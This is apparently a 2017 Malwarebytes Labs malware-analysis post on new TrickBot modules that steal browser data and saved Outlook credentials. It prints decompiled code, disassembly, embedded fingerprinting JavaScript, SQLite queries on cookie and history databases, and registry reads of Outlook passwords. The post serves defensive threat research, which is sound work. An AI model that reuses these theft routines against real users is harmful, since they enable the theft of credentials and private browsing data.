# TrickBot comes up with new tricks: attacking Outlook and browsing data

**blog.malwarebytes.com**/threat-analysis/2017/08/trickbot-comes-with-new-tricks-attacking-outlook-and-browsing-data/

Malwarebytes Labs August 1, 2017

Last year, we reported on a new modular malware called TrickBot that uses a network protocol similar to Dyreza. The malware was not particularly stealthy, and some parts looked to be still under development, but we noticed its potential and capability to be easily extended.

Indeed, the authors of TrickBot are persistent not only in spreading their malware but also in developing new features.

Some of the novel changes applied to TrickBot were noted in Spanish cybersecurity company S2Grupo's June 2017 report called the Evolution of Trickbot.

In addition, it has been found that developers added to the bot a worm module, probably inspired by the success of other worm-equipped ransomware such as WannaCry and EternalPetya.

But authors of this malware didn't stop there. Recently, we captured some additions that allow for TrickBot to attack Outlook and capture browsing data. For example, we noticed a new module called Outlook.dll, which was written in Delphi (while most of the other modulesare written in C++). This may indicate that the team of TrickBot developers gained some new members that are more comfortable with this particular language.

## Analyzed samples

### Downloaded modules (32 bit):

- **b6f9ba3fd8af478147c59b2f3b3043c7 – OutlookX32.dll**
- **ac32c723c94e2c311db78fb798f2dd63 – module.dll (importDll32)**
- f8e58af3ffefd4037fef246e93a55dc8 – mailsearcher.dll (mailsearcher32)
- 25570c3d943c0d83d69b12bc8df29b9d – SystemInfo.dll (systeminfo32)
- 5ac93850e24e7f0be3831f1a7c463e9c – loader.dll (injectDll32), reflectively loads submodules:
  - 69086a1e935446067ecb1d20bfa99266 – core-dll.dll
  - b34d36c1c76b08e7b8f28d74fbf808d8 – rtbroker_dll.dll

## Behavioral analysis

As before, after being deployed, TrickBot installs itself in a new directory created in %APPDATA%. It runs a new instance from the installation directory.

Users ▸ tester ▸ AppData ▸ Roaming ▸ winapp ▸

| Name | Date modified | Type | Size |
|---|---|---|---|
| Modules | 2017-07-31 18:15 | File folder | |
| client_id | 2017-07-30 15:27 | File | 1 KB |
| config.conf | 2017-07-30 15:32 | CONF File | 1 KB |
| group_tag | 2017-07-30 15:27 | File | 1 KB |
| vnql.bin.exe | 2017-07-28 00:39 | Application | 765 KB |

Inside, it creates another directory—*Modules*—where it drops downloaded modules and their configuration files in encrypted form:| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| injectDll32_configs | 2017-07-31 18:15 | File folder | |
| mailsearcher32_configs | 2017-07-31 18:15 | File folder | |
| importDll32 | 2017-07-30 16:05 | File | 7 430 KB |
| injectDll32 | 2017-07-30 15:32 | File | 596 KB |
| mailsearcher32 | 2017-07-30 16:06 | File | 26 KB |
| outlookDll32 | 2017-07-30 16:05 | File | 23 KB |
| systeminfo32 | 2017-07-30 15:30 | File | 19 KB |

The way in which the modules and configuration files are encrypted didn't change. We can still use the same scripts to recover them.

After decrypting *config.conf,* we got some more details about the current campaign: the version of the analyzed configuration is **1000030** and the given group tag is **tt0002**. Fragment:

```
<mcconf>
<ver>1000030</ver>
<gtag>tt0002</gtag>
<servs>
```

As before, persistence is achieved with the help of a Scheduled Task:

| Name | Status | Triggers | Next Run Time | Last Run Time | Last Run Result | Author | Created |
| --- | --- | --- | --- | --- | --- | --- | --- |
| services update | Queued | Multiple triggers defined | 2017-07-31 21:13:23 | 2017-07-30 16:34:23 | (0xFFFFFFFF) | | |

| Action | Details |
| --- | --- |
| Start a program | C:\Users\tester\AppData\Roaming\winapp\vnql.bin.exe |

The task deploys the main bot that, after being run, decrypts and loads other modules. Each module is injected into a new instance of *svchost*:

| Process | CPU | Private Bytes | Working Set | PID | Description | Company |
| --- | --- | --- | --- | --- | --- | --- |
| vnql.bin.exe | < 0.01 | 13 872 K | 4 404 K | 2560 | | |
| svchost.exe | | 1 408 K | 1 520 K | 620 | Host Process for Windows S... | Microsoft Corporation |
| svchost.exe | | 11 024 K | 9 724 K | 3560 | Host Process for Windows S... | Microsoft Corporation |
| svchost.exe | | 556 K | 1 512 K | 2780 | Host Process for Windows S... | Microsoft Corporation |
| svchost.exe | | 5 708 K | 1 820 K | 3684 | Host Process for Windows S... | Microsoft Corporation |
| svchost.exe | | 1 220 K | 3 728 K | 3320 | Host Process for Windows S... | Microsoft Corporation |

## Inside the malwareAs before, all the TrickBot modules follow a predefined API. They export four functions:

- Control
- FreeBuffer
- Release
- Start

| Offset | Name | Value | Meaning |
|---|---|---|---|
| 716000 | Characteristics | 0 | |
| 716004 | TimeDateStamp | 59297EA9 | |
| 716008 | MajorVersion | 0 | |
| 71600A | MinorVersion | 0 | |
| 71600C | Name | 752050 | module.dll |
| 716010 | Base | 1 | |
| 716014 | NumberOfFunctions | 4 | |
| 716018 | NumberOfNames | 4 | |
| 71601C | AddressOfFunctions | 752028 | |

Details

| Offset | Ordinal | Function RVA | Name RVA | Name |
|---|---|---|---|---|
| 716028 | 1 | 18BD | 75205B | Control |
| 71602C | 2 | 192D | 752063 | FreeBuffer |
| 716030 | 3 | 1926 | 75206E | Release |
| 716034 | 4 | 15FE | 752076 | Start |

As mentioned in "behavioral analysis," we observed five modules in the current run. *SystemInfo.dll* and *loader.dll (injectDll32)* have been present in TrickBot since the very beginning. The module *mailsearcher.dll* was introduced in December 2016 (according to the F5 DevCentral's article). But there are some modules in the set that we haven't seen described before: *module.dll* and *Outlook.dll*.

## module.dll/importDll32

This bulky module is written in C++, compiled with Qt5 and OpenSSL, and also incorporates SQLite. Inside the binary, we can find the strings indicating particular versions of the libraries:

- Qt 5.6.2 (i386-little_endian-ilp32 static release build; by GCC 6.2.0)
- OpenSSL 1.0.2k 26 Jan 2017
- 2017-02-13 16:02:40 ada05cfa86ad7f5645450ac7a2a21c9aa6e57d2 (SQLite)

We can also find references in the code. In the given example, QAbstractSocket class from Qt library is used:| Address | Length | Type | String |
|---|---|---|---|
| .rdata:61A29C5D | 00000028 | C | QAbstractSocket::ConnectionRefusedError |
| .rdata:61A29C85 | 00000027 | C | QAbstractSocket::RemoteHostClosedError |
| .rdata:61A29C... | 00000023 | C | QAbstractSocket::HostNotFoundError |
| .rdata:61A29CCF | 00000023 | C | QAbstractSocket::SocketAccessError |
| .rdata:61A29CF2 | 00000025 | C | QAbstractSocket::SocketResourceError |
| .rdata:61A29D17 | 00000024 | C | QAbstractSocket::SocketTimeoutError |
| .rdata:61A29D3B | 00000027 | C | QAbstractSocket::DatagramTooLargeError |
| .rdata:61A29D62 | 0000001E | C | QAbstractSocket::NetworkError |
| .rdata:61A29D80 | 00000023 | C | QAbstractSocket::AddressInUseError |
| .rdata:61A29DA3 | 00000030 | C | QAbstractSocket::SocketAddressNotAvailableError |
| .rdata:61A29DD3 | 00000031 | C | QAbstractSocket::UnsupportedSocketOperationError |
| .rdata:61A29E04 | 00000030 | C | QAbstractSocket::UnfinishedSocketOperationError |
| .rdata:61A29E34 | 00000032 | C | QAbstractSocket::ProxyAuthenticationRequiredError |
| .rdata:61A29E66 | 00000024 | C | QAbstractSocket::UnknownSocketError |
| .rdata:61A29E8A | 0000002D | C | QAbstractSocket::ProxyConnectionRefusedError |
| .rdata:61A29EB7 | 0000002C | C | QAbstractSocket::ProxyConnectionClosedError |
| .rdata:61A29EE3 | 0000002D | C | QAbstractSocket::ProxyConnectionTimeoutError |
| .rdata:61A29F10 | 00000024 | C | QAbstractSocket::ProxyNotFoundError |
| .rdata:61A29F34 | 00000024 | C | QAbstractSocket::ProxyProtocolError |
| .rdata:61A29F58 | 0000001E | C | QAbstractSocket::SocketError( |
| .rdata:61A29FC8 | 00000022 | C | QAbstractSocket::UnconnectedState |
| .rdata:61A29FEA | 00000021 | C | QAbstractSocket::HostLookupState |

```
615D738F
615D738F loc_615D738F:              ; jumptable 615D72C3 default case
615D738F mov     ecx, ebx
615D7391 mov     [esp+38h+var_38], offset aQabstractso_18 ; "QAbstractSocket::SocketError("
615D7398 call    sub_61915458
615D739D push    edx
615D739E mov     esi, eax
615D73A0 mov     [esp+38h+var_38], edi
```

DLL's compilation timestamp indicates that it is pretty fresh, written in May 2017:

```
2017:05:27 14:27:06+01:00
```

Functionality-wise, this module is focused on stealing data from the browsers, such as:

- Cookies
- HTML5 local storage
- Browsing history
- Flash LSO (Local Shared Objects)
- URL hits

…and more.

Authors didn't put any effort into hiding their intentions. Debug strings informing about every action taken are being printed. Examples:```
  while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 8))(v2, &v30) )
  {
    outut_debug(2, "attempt %d. Cookies not found\n", ++v5);
    if ( v5 == 5 )
      goto LABEL_9;
  }
  sub_615C5216(a2, &v30);
LABEL_9:
  sub_6198FE10(v32);
  outut_debug(1, "Getting html5 local storage\n");
  memset(&v31, 0, 0x10u);
  v6 = 0;
  v35 = 0;
  v33 = &v31;
  v34 = &v31;
  while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 12))(v2, &v30) )
  {
    outut_debug(2, "attempt %d. Local Storage not found\n", ++v6);
    if ( v6 == 5 )
      goto LABEL_14;
  }
  sub_615C5236(a2, &v30);
LABEL_14:
  sub_619908C8(v32);
  outut_debug(1, "Getting browser history\n");
  memset(&v30, 0, 0x34u);
  v7 = 0;
  v33 = &v31;
  v34 = &v31;
  v37 = &v36;
  v38 = &v36;
  while ( !(unsigned __int8)(*(int (__thiscall **)(void *, int *))(*(_DWORD *)v2 + 16))(v2, &v30) )
  {
    outut_debug(2, "attempt %d. History not found\n", ++v7);
    if ( v7 == 5 )
      goto LABEL_19;
  }
  sub_615C5256(a2, &v30);
LABEL_19:
  sub_615C78A0(&v30);
  outut_debug(1, "Getting flash lso files\n");
```

Grabbing URL hits:```
v2 = alloca(sub_618DF130(v14));
v8 = 0;
v6 = 10000;
v9 = 0;
v3 = (int (__cdecl *)(_DWORD, char *, int *))GetUrlCacheEntryInfoW;
*(_DWORD *)v7 = &v9;
sub_61989DF0(v7, *(_DWORD *)(*(_DWORD *)a2 + 4));
v14 = a1;
qmemcpy(
  *(void **)v7,
  (const void *)(*(_DWORD *)(*(_DWORD *)a2 + 12) + *(_DWORD *)a2),
  2 * *(_DWORD *)(*(_DWORD *)a2 + 4));
sub_61989DF0(v7, *(_DWORD *)(*(_DWORD *)a2 + 4));
v4 = v3(*(_DWORD *)v7, &v10, &v6);
sub_619889B0((void **)v7);
v12 = a2;
if ( v4 )
{
  sub_619289B4(v12);
  *(_DWORD *)v13 = *(_DWORD *)v7;
  outut_debug(2, "hits ok for location %s\n", *(_DWORD *)v7);
  free_ptr((void **)v7);
  result = v11;
}
else
{
  sub_619289B4(v12);
  *(_DWORD *)v13 = *(_DWORD *)v7;
  outut_debug(2, "cant grab hits for location %s\n", *(_DWORD *)v7);
  free_ptr((void **)v7);
  result = 1;
}
return result;
```

In contrast to *loader.dll*/***injectDll*** (referenced here), which is modular and stores all the scripts and targets in dedicated configuration files, *module.dll*/***importDll32*** comes with all its data hardcoded. For example, inside the binary we found a long list of targets—websites from countries all around the world, including France, Italy, Japan, Poland, Norway, Peru, and more:| | | | |
|---|---|---|---|
| .rdata:61A915DD | 00000008 | C | port.fr |
| .rdata:61A915E5 | 00000015 | C | carbonia-iglesias.it |
| .rdata:61A915FA | 00000015 | C | miyoshi.tokushima.jp |
| .rdata:61A9160F | 00000014 | C | tabuse.yamaguchi.jp |
| .rdata:61A91623 | 0000000D | C | sosnowiec.pl |
| .rdata:61A91630 | 00000006 | C | adult |
| .rdata:61A91636 | 0000000D | C | in-addr.arpa |
| .rdata:61A91643 | 00000008 | C | gran.no |
| .rdata:61A9164B | 00000007 | C | gob.pa |
| .rdata:61A91652 | 0000000D | C | serveftp.org |
| .rdata:61A9165F | 00000013 | C | hidaka.hokkaido.jp |
| .rdata:61A91672 | 0000000B | C | nesseby.no |
| .rdata:61A9167D | 00000013 | C | satosho.okayama.jp |
| .rdata:61A91690 | 00000007 | C | gob.pe |
| .rdata:61A91697 | 00000008 | C | flights |
| .rdata:61A9169F | 00000017 | C | andriabarlettatrani.it |
| .rdata:61A916B6 | 00000014 | C | nagato.yamaguchi.jp |
| .rdata:61A916CA | 00000005 | C | host |
| .rdata:61A916CF | 00000010 | C | nes.akershus.no |
| .rdata:61A916DF | 00000007 | C | gob.pk |
| .rdata:61A916E6 | 0000000B | C | dvrdns.org |
| .rdata:61A916F1 | 00000011 | C | miyota.nagano.jp |
| .rdata:61A91702 | 00000012 | C | embroidery.museum |
| .rdata:61A91714 | 0000000E | C | karasjohka.no |
| .rdata:61A91722 | 0000000C | C | from-ky.com |
| .rdata:61A9172E | 0000000B | C | trieste.it |

## Browser fingerprinting

During its run, the module creates a hidden desktop:

```
listen_ok = qTcpServer_listen__((int)Memory, (int)&lpCommandLine, a3);
sub_615DD18A(&lpCommandLine);
if ( !listen_ok )
  outut_debug(1, "error listenning");
v23 = 0;
struct_1[16] = sub_615D503A((int)Memory);
while ( v23 < *((_DWORD *)struct_1 + 6) )
{
  outut_debug(1, "Trying browser communication... please wait\n");
  *((_BYTE *)struct_1 + 12) = 0;
  random_id = rand();
  *((_DWORD *)struct_1 + 2) = random_id;
  outut_debug(2, "magic %d\n", random_id);
  in_desktop = OpenInputDesktop(0, 1, 0x10000000u);
  handle = CreateDesktopA("HiddenDesktop", 0, 0, 0, 0x10000000u, 0);
  if ( !GetSecurityInfo(in_desktop, SE_WINDOW_OBJECT, 0x10u, 0, 0, 0, &pSacl, &v27) && pSacl )
    SetSecurityInfo(handle, SE_WINDOW_OBJECT, 0x10u, 0, 0, 0, pSacl);
  memset(&StartupInfo, 0, sizeof(StartupInfo));
  StartupInfo.cb = 68;
  memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  StartupInfo.lpDesktop = "HiddenDesktop";
  sub_61915DA4(&lpCommandLine, "{URL}");
  v6 = sub_617948DA((void *)a2, (int)&lpCommandLine, 0, 1);
  sub_615C5910((volatile signed __int32 **)&lpCommandLine);
```

This desktop is used as a workspace where the malicious module can open and fingerprint browsers in a way that is not noticed by the user.Inside the malware's code, we found hardcoded HTML files with JavaScripts that are used for gathering information about the browser's configuration. For example:

```
.rdata:61A0DD01 aDoctypeHtmlHtm db '<!DOCTYPE html>',0Ah ; DATA XREF: browser_fingerprint+B↑o
.rdata:61A0DD01                 db '<html>',0Ah
.rdata:61A0DD01                 db '<head>',0Ah
.rdata:61A0DD01                 db '<script type="text/javascript">',0Ah
.rdata:61A0DD01                 db 'function ahead()',0Ah
.rdata:61A0DD01                 db '{',0Ah
.rdata:61A0DD01                 db '  objs = new Array([navigator, "navigator"], [screen, "screen"]);'
.rdata:61A0DD01                 db 0Ah
.rdata:61A0DD01                 db '  str = new String("");',0Ah
.rdata:61A0DD01                 db 0Ah
.rdata:61A0DD01                 db '  for(i = 0; i<objs.length; i++) {',0Ah
.rdata:61A0DD01                 db '    for(var prop in objs[i][0]) {',0Ah
.rdata:61A0DD01                 db '      val = objs[i][0][prop];',0Ah
.rdata:61A0DD01                 db '      if(val === "")',0Ah
.rdata:61A0DD01                 db '        if(objs[i][1] == "screen") val = 0;',0Ah
.rdata:61A0DD01                 db '        else val = ',27h,'""',27h,';',0Ah
.rdata:61A0DD01                 db '      if(typeof(val) == ',27h,'object',27h,' && val != null)',0Ah
.rdata:61A0DD01                 db '        st = "[object]";',0Ah
.rdata:61A0DD01                 db '      else',0Ah
.rdata:61A0DD01                 db '        st = String(val);',0Ah
.rdata:61A0DD01                 db '      //if(st[0] == ',27h,'f',27h,') break;',0Ah
.rdata:61A0DD01                 db '      st = st.replace(/\n|\r/g, "");',0Ah
.rdata:61A0DD01                 db '      str += objs[i][1] + "." + prop + " = " + st + "\n";',0Ah
.rdata:61A0DD01                 db '    }',0Ah
.rdata:61A0DD01                 db '  }',0Ah
.rdata:61A0DD01                 db '  //plugins',0Ah
.rdata:61A0DD01                 db '  str += "plugins.hide = true\n";',0Ah
.rdata:61A0DD01                 db '  var plugN = navigator.plugins.length;',0Ah
.rdata:61A0DD01                 db '  for(i = 0; i < plugN; i++) {',0Ah
.rdata:61A0DD01                 db '    for(var atr in navigator.plugins[i]) {',0Ah
.rdata:61A0DD01                 db '      str += "plugins." + (i + 1) +  "." + atr + " = " +',0Ah
.rdata:61A0DD01                 db '             String(navigator.plugins[i][atr]).replace(/\n|\r/g,"'
```

You can see the full content here.

This script, while being executed, fills the text area with the data gathered about the environment and passes this data to the malware:

```
plugins.2.application/x-java-vm-npruntime = [object MimeType]
plugins.2.application/x-java-applet;deploy=11.131.2 = [object MimeType]
plugins.2.application/x-java-applet;javafx=8.0.131 = [object MimeType]
plugins.2.item = function item() {     [native code]}
plugins.2.namedItem = function namedItem() {     [native code]}
plugins.2.description = Next Generation Java Plug-in 11.131.2 for Mozilla browsers
plugins.2.filename = npjp2.dll
plugins.2.version = 11.131.2.11
plugins.2.name = Java(TM) Platform SE 8 U131
plugins.2.length = 40
plugins.3.0 = [object MimeType]
plugins.3.1 = [object MimeType]
plugins.3.application/x-sharepoint = [object MimeType]
plugins.3.application/x-sharepoint-uc = [object MimeType]
plugins.3.item = function item() {     [native code]}
plugins.3.namedItem = function namedItem() {     [native code]}
plugins.3.description = The plugin allows you to have a better experience with Microsoft SharePoint
plugins.3.filename = NPSPWRAP.DLL
plugins.3.version = 15.0.4514.1000
plugins.3.name = Microsoft Office 2013
plugins.3.length = 2
```

send

Another script is used for gathering information on the plugins installed in Internet Explorer (compare with this script):```
:61A0E3C4 aDoctypeHtmlH_0 db '<!DOCTYPE html>',0Ah
:61A0E3C4                                         ; DATA XREF: browser_fingerprint+29↑o
:61A0E3C4                 db '<html>',0Ah         ; WebFolders
:61A0E3C4                 db '<head>',0Ah
:61A0E3C4                 db '<meta http-equiv="X-UA-Compatible" content="IE=10">',0Ah
:61A0E3C4                 db '<script type="text/javascript">',0Ah
:61A0E3C4                 db 'function ahead()',0Ah
:61A0E3C4                 db '{',0Ah
:61A0E3C4                 db '  var str = new String(',27h,27h,');',0Ah
:61A0E3C4                 db '  try{',0Ah
:61A0E3C4                 db '  var components = new Array(',0Ah
:61A0E3C4                 db '       ',27h,'7790769C-0471-11D2-AF11-00C04FA35D02',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'89820200-ECBD-11CF-8B85-00AA005B4340',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'47F67D00-9E55-11D1-BAEF-00C04FC2D130',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B38-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B34-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B33-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'9381D8F2-0288-11D0-9501-00AA00B911A5',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'4F216970-C90C-11D1-B5C7-0000F8051515',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'283807B5-2C60-11D0-A31D-00AA00B92C03',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'44BBA848-CC51-11CF-AAFA-00AA00B6015C',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B36-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'89820200-ECBD-11CF-8B85-00AA005B4383',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'5A8D6EE0-3E18-11D0-821E-444553540000',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'630B1DA0-B465-11D1-9948-00C04F98BBC9',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'08B0E5C0-4FCB-11CF-AAA5-00401C608555',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'45EA75A0-A269-11D1-B5BF-0000F8051515',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'DE5AED00-A4BF-11D1-9948-00C04F98BBC9',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B30-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B31-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'76C19B50-F0C8-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'D27CDB6E-AE6D-11CF-96B8-444553540000',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'2A202491-F00D-11CF-87CC-0020AFEECF20',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'5945C046-LE7D-LLDL-BC44-00C04FD912BE',27h,',',0Ah
:61A0E3C4                 db '       ',27h,'22D6F312-B0F6-11D0-94AB-0080C74C7E95',27h,',',0Ah
```

You can see the full content here.

The scripts send the collected data in the POST request in the variable called *marker_*:

```
db '</script>',0Ah
db '</head>',0Ah
db '<body>',0Ah
db ' <form name="frm" action="marker_" method="post">',0Ah
db ' <textarea id="data" name="values" cols="100" rows="20">',0Ah
db 0Ah
db ' </textarea><br>',0Ah
db ' <input id="ie" name="ie" type="hidden">',0Ah
db ' <input type="submit" value="send" >',0Ah
db ' </form>',0Ah
db ' <script>ahead();frm.submit()</script>',0Ah
```

The data is received by the handler inside the TrickBot module:```
output_debug(2, "Recieved:\n%s\n", __PAIR__(HIDWORD(var4), v36));
v37 = (_BYTE *)sub_618F9AE4(&v66);
sub_61915DA4(&v69, v37);
sub_615C5B56(&v69, &v80, &v68);
sub_615C5910(&v69);
sub_619289B4(&v80);
LODWORD(var4) = v81[0];
output_debug(2, "Decoded:\n%s\n", v81[0]);
free_ptr((void **)v81);
if ( (_BYTE)v68 )
{
  sub_61796DEE(&v80);
  output_debug(2, "IE compatible mode grabbing...\n", (_DWORD)var4);
  v81[0] = (volatile signed __int32 *)dword_61CD92E8;
  sub_619227B8(dword_61CD92E8);
  sub_61915DA4(&v70, "marker_");
  v38 = sub_617948DA(v81, (int)&v70, 0, 1);
  sub_615C5910(&v70);
  sub_617977F0(v81, v38 + 7, -1);
  LODWORD(var4) = 10;
  sub_61795DB2(&v76, *((_DWORD *)v43 + 2), 10);
  LODWORD(var4) = 10;
  sub_61795DB2(&v73, *((_WORD *)v43 + 16), 10);
  sub_61796FF6(v81, v38);
  sub_6199D63C(&v72, &v71, "http://127.0.0.1:");
  sub_6199D6A8((int *)&v74, (int *)&v72, (int)&v73);
  sub_6199D63C(&v75, &v74, "/");
```

Interestingly, the malicious plugin also contains four base64-encoded pictures in PNG format:

```
.rdata:61A0F359 picture1_png    db 'iVBORw0KGgoAAAANSUhEUgAAACAAAAAdCAIAAABE/PnQAAAACXBIWXMAAAsTAAALE'
.rdata:61A0F359                                         ; DATA XREF: inject_picture+B↑o
.rdata:61A0F359                 db 'wEAmpwYAAAAB3RJTUUH4AgaExUJhU0OgQAAAEZpVFh0Q29tbWVudAAAAAAAQ1JFQV'
.rdata:61A0F359                 db 'RPUjogZ2QtanBlZyB2MS4wICh1c2luZyBJSkcgSlBFRyB2ODApLCBxdWFsaXR5ID0'
.rdata:61A0F359                 db 'gMTAwCjXYUccAAAdlSURBVEjHbVVrbFPnGX6e7xz7OHYcEpw0JIHaJIGQBogokAwK'
.rdata:61A0F359                 db 'JCkQrUOomyrWTQxKJ7FLt2rtj9Ku0jqVbVSTNrSt/TWt7EcZK1r7Z6yXSataJmAEy'
.rdata:61A0F359                 db 'm2hSUhJnEAuJM7dTmL7+Hzvfhw7Z01eWZ9FHX3nvTzv87yHzU2vAhAKAIAACAEAmo'
.rdata:61A0F359                 db 'CjOJ9xZi0FM46IEwQsAiIioIiQuXcACBfiULLPAJj8n1tc5Ipou6DQeuVnL9fUBvv'
.rdata:61A0F359                 db '7515/41RnRxTwkEoESilAAChSRLLvZY/7CVTOIUBCCBFQANEOkDx8eF99fTDPkpoa'
.rdata:61A0F359                 db '/3M/0eD3E8wIoEC3VoDiGqHhpiEooAghhJL/bwDg8ao1a8IEyBQh5WVWSUkILkRfu'
```

Decoded pictures:

### The SQL part

Among the data hardcoded within the *module.dll* we can find a string referencing an SQLite release:

```
2017-02-13 16:02:40 ada05cfa86ad7f5645450ac7a2a21c9aa6e57d2
```

The incorporated SQLite is used to retrieve and steal data such as cookies from locally stored databases (similar to Terdot Zbot, described here, that also incorporated SQLite for this purpose):```
615CDC51 mov     eax, dword ptr [ebp+var_70]
615CDC54 mov     [esp+158h+var_154], offset aUsingProfile_0 ; "Using profile %s\n"
615CDC5C mov     [esp+158h+Memory], 2 ; int
615CDC63 mov     dword ptr [esp+158h+var_150], eax ; char
615CDC67 call    sub_615CF27B
615CDC6C lea     ecx, [ebp+var_70]
615CDC6F call    sub_61985A40
615CDC74 call    sub_618FE988
615CDC79 lea     esi, [ebp+var_128]
615CDC7F mov     dword ptr [esp+158h+var_150], offset aCookies_sqlite ; "/cookies.sqlite"
615CDC87 mov     [esp+158h+var_154], ebx
615CDC8B mov     [esp+158h+Memory], esi
```

Sample strings and queries to the cookies database:

```
.rdata:61A102E0                                              ; sub_615CBA98+2CA↑o
.rdata:61A102E8 aLast_compatibl db 'last_compatible_version',0
.rdata:61A102E8                                              ; DATA XREF: sub_615C9FA2+25D↑o
.rdata:61A102E8                                              ; sub_615CBA98+32C↑o
.rdata:61A10300 aCookiesFormat  db 'cookies format',0        ; DATA XREF: sub_615C9FA2:loc_615CA32A↑o
.rdata:61A1030F ; CHAR aCookiesVersion[]
.rdata:61A1030F aCookiesVersion db 'Cookies version is %d (%d)',0Ah,0
.rdata:61A1030F                                              ; DATA XREF: sub_615C9FA2+31D↑o
.rdata:61A1032B aSelectNameValu db 'SELECT name, value, host_key, path, expires_utc, creation_utc, en'
.rdata:61A1032B                                              ; DATA XREF: sub_615C9FA2+340↑o
.rdata:61A1032B                 db 'crypted_value FROM cookies',0
.rdata:61A10387 ; CHAR aWarningCookies[]
.rdata:61A10387 aWarningCookies db 'Warning! Cookies version is newer than expected 9.',0Ah,0
.rdata:61A10387                                              ; DATA XREF: sub_615C9FA2:loc_615CA2FD↑o
.rdata:61A103BB unk_61A103BB    db    0                      ; DATA XREF: sub_615C9FA2+479↑o
.rdata:61A103BC ; CHAR aCouldNotDecryp[]
.rdata:61A103BC aCouldNotDecryp db 'Could not decrypt cookies',0Ah,0
.rdata:61A103BC                                              ; DATA XREF: sub_615C9FA2+503↑o
.rdata:61A103D7 aEncrypted      db 'Encrypted',0             ; DATA XREF: sub_615C9FA2+525↑o
```

We can see also queries used for stealing the stored browsing history:

```
output_debug(2, "History version is %d (%d)\n", v4, v25);
if ( v4 > 0x20 )
  output_debug(2, "Warning! History version older than expected\n");
sub_61915E0C("SELECT title, url, visit_count, last_visit_time, hidden FROM urls");
v24 = sub_61812970(&v37);
sub_615C987C(&v37);
if ( v24 )
```

## Outlook.dll

This is the module written in Delphi. It contains a hardcoded configuration that follows a pattern typical for TrickBot modules:

```
<moduleconfig>
<autostart>no</autostart>
</moduleconfig>
```

Its purpose is to steal data saved by Microsoft Outlook.```
fetch_outlook_data(
  (int)L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook",
  &v18);
fetch_outlook_data((int)L"Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook", &v17);
v3 = v17;
fetch_outlook_data((int)L"Softw wchar_t[56] ft\\Office\\16.0\\Outlook\\Profiles\\Outlook", &v16);
System::__linkproc__ LStrCatN(&v19, 5, v4, &str____0[1], v3, &str____0[1], v16);
v5 = unknown_libname_56((int)v19);
if ( v5 > 0 )
{
  v6 = 1;
  do
  {
    System::__linkproc__ DynArraySetLength(v6);
    *(_BYTE *)(unk_407670 + v6 - 1) = v19[v6 - 1];
    ++v6;
    --v5;
  }
  while ( v5 );
}
v7 = dword_40767C;
v8 = unknown_libname_63(unk_407670);
dword_407674(dword_407678, "getdata", "test", unk_407670, v8, "test", v7, v10, v11, v12, v13, v14, v15, v16);
__writefsdword(0, v17);
v19 = (char *)&loc_404FDB;
```

The module opens relevant registry keys and tries to retrieve saved credentials:

```
System::__linkproc__ WStrCatN(&v65, 5, v20, dword_404D80, v64);
sub_404414(HKEY_CURRENT_USER, v65, (int)L"Email", (int)v40);
v40 = &v90;
v39 = v100;
v38 = (BYTE *)dword_404D80;
v37 = *(DWORD **)(v97 + 4 * v6);
unknown_libname_59(&v62, &Name, 1024);
System::__linkproc__ WStrCatN(&v63, 5, v21, dword_404D80, v62);
v39 = v63;
System::__linkproc__ WStrCat3(&v61, v92, L" User");
sub_404414(HKEY_CURRENT_USER, (int)v39, v61, (int)v40);
v40 = &v91;
v39 = v100;
v38 = (BYTE *)dword_404D80;
v37 = *(DWORD **)(v97 + 4 * v6);
unknown_libname_59(&v59, &Name, 1024);
System::__linkproc__ WStrCatN(&v60, 5, v22, dword_404D80, v59);
v39 = v60;
System::__linkproc__ WStrCat3(&v58, v92, L" Server");
sub_404414(HKEY_CURRENT_USER, (int)v39, v58, (int)v40);
v40 = v100;
v39 = dword_404D80;
v38 = *(BYTE **)(v97 + 4 * v6);
v37 = (DWORD *)dword_404D80;
unknown_libname_59(&v56, &Name, 1024);
System::__linkproc__ WStrCatN(&v57, 5, v23, v37, v56);
v39 = v57;
System::__linkproc__ WStrCat3(&v55, v92, L" Port");
v87 = sub_4044D0(HKEY_CURRENT_USER);
v39 = (int *)&cbData;
v38 = &Data;
v37 = &Type;
System::__linkproc__ WStrCat3(&v54, v92, L" Password");
v24 = (const WCHAR *)System::__linkproc__ WStrToPWChar(v54);
if ( !RegQueryValueExW(hKey, v24, 0, v37, v38, (LPDWORD)v39) )
{
```

## Not going awayTrickBot's new modules are not written well and are probably still under development. The overall quality of the design is much lower than the quality of the earlier code. For example, *module.dll* is bulky and does not follow the clean modular structure introduced by TrickBot before. Also, they make use of languages and libraries that are easier, using Qt instead of native sockets for *module.dll*, and Delphi language for *Outlook.dll*.

